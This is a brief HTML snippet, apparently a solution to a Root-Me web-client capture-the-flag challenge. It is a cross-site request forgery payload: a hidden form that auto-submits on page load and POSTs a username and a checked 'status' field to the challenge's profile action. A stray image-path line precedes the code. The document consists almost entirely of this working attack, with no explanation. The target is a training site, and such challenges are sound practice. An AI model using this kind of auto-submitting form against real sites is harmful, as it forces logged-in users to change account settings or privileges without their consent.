 <body onload="abc()">
<form method="POST" action="http://challenge01.root-me.org/web-client/ch22/?action=profile">
<input type="text" name="username"value="123">
<input type="checkbox" checked="checked" name="status">
<button type="submit" id="click"></button>
</form>
<script>
function abc() {
document.getElementById("click").click();
}
</script>